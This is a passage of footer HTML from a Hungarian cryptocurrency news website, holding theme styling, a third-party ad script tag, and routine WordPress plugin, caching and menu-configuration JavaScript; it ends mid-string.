<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69740dbc247a0
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"37c2df15b9","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,